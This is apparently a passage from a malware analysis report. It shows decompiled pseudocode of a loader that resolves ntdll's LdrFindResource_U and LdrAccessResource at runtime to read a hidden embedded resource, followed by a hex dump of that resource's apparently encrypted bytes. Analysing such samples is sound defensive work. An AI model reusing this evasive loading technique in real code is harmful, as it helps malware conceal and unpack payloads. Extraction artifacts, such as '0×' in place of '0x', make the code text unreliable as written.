 p_res_data = 0;
dwres_size = 0;
p_res_info.Type = 7;
p_res_info.Name = 993;
p_res_info.Language = 1033;
phModule = 0;
pszntdll = VirtualAlloc(0, 9u, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE);
qmemcpy(pszntdll, "ntdll.dll", 9);
if ( GetModuleHandleExA(0, pszntdll, &phModule) )
{
pszLdrFindResource_U = VirtualAlloc(0, 0×11u, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE);
qmemcpy(pszLdrFindResource_U, "LdrFindResource_U", 0×11);
LdrFindResource_U = GetProcAddress(phModule, pszLdrFindResource_U);
pszLdrAccessResource = VirtualAlloc(0, 0×11u, MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE);
qmemcpy(pszLdrAccessResource, "LdrAccessResource", 0×11);
LdrAccessResource = GetProcAddress(phModule, pszLdrAccessResource);
}
level = f_convert_str_to_long_int("3");
if ( LdrFindResource_U(0×10000000, &p_res_info, level, &res_data_entry) ≥ 0 )
{
LdrAccessResource(0×10000000, res_data_entry, &p_res_data, &dwres_size);
}
7
993 : 1033
Manifest
00011EA0 3D 47 98 D2 D5 D2 2B 34 AA 1B 2E F5 DA 55 DF ED
00011EB0 C8 6F DF DD B1 90 26 BF 9A D2 71 47 39 11 6F 45
00011EC0 C4 5E DA 8F F2 76 1E E1 4E 7B 0A 77 AD 69 46 1D
00011ED0 0A ED 7F 55 52 61 6D 7B 5B 14 34 81 14 66 0D EC
00011EE0 9A 0B F9 D9 DA 72 0B EC 55 A8 66 5D C4 7F 65 C2
00011EF0 77 7F 29 37 28 0D A9 03 D9 50 3D E6 DF 49 E1 1A
00011F00 D8 D0 E1 00 31 51 E6 89 4E 48 84 D5 AE E4 B0 AE
00011F10 40 85 8A C1 44 15 92 7D 1C F2 9A 31 62 89 BB B7
00011F20 50 AC FF 06 21 0B 71 F9 48 87 19 4E 45 99 E5 64
00011F30 5D AB 21 6A 12 B3 57 30 F7 75 E1 10 77 F2 91 1A
00011F40 1C E1 A6 CD F2 38 30 BE 0E D9 78 9F E0 1D E3 95
00011F50 E3 24 F1 09 B2 DC 00 81 19 F1 CE 9D 64 44 5D 0E
00011F60 91 72 0B A0 48 CB 9B 9B 64 10 16 57 AF 08 1C 38
00011F70 C7 AB AA 27 BE 16 0B 25 8A E4 33 97 2B 57 E3 F0
00011F80 68 D6 62 F4 08 E6 40 38 9F A9 03 9D 41 03 CF 31